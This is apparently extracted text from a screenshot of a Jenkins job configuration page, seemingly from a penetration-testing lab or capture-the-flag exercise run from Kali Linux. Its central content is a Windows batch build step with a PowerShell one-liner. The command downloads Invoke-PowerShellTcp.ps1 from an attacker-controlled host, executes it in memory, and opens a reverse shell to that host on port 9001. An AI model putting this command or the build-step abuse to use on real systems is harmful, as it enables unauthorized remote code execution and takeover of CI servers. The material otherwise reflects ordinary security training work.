 10.10.21.16:8080/job/project/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
enkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.136.172:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.136.172 -Port 9001
See the list of available environment variables
Advanced...
Add build step
Post-build Actions